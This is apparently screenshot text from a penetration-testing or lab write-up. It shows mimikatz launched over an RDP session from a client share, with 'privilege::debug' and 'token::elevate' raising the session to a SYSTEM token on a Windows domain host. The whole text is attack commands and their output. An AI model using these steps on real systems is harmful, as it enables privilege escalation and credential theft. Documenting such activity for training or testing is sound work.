 FreeRDP: 10.10.31.250
mimikatz 2.2.0 x64 (oe.eo)
C:\Windows\system32>\\tsclient\share\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
680     {0;000003e7} 1 D 24845          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0028b22f} 1 F 2804411     GAIA\adm1n      S-1-5-21-1966530601-3185510712-10604624-1009    (13g,24p)
Primary
 * Thread Token  : {0;000003e7} 1 D 2860791     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delega
tion)